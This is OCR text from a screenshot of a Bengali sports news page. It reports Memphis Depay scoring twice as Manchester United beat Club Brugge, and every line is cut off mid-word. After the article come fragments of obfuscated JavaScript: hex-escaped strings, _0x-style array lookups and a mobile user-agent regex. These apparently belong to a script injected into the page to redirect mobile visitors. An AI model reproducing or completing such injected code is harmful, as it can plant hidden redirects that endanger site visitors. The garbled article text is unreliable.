
নিজস্ব প্রতিবেদক:
মেসফিস ডিপের জোড়া গোল ৷ 
বেলজিয়ামের ক্লাব ব্লুজে-কে হারিয়ে দিল ম্য
ফন গালের দল৷ ডিপে ছাড়া ম্যান ইউ’র হয়ে বা
একটিও গোল করতে পারেনি৷ ক্যারিকের আত্মঘা
ম্যাচের আট মিনিটেই ক্যারিকের আত্মঘাতী গো
দীর্ঘস্থায়ী হয়নি৷ ১৩ মিনিটে ডিপে গোল কর
ইউ-কে লিড এনে দেন৷ ম্যাচের নির্ধারিত সম
সময়ে গোল করেন
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|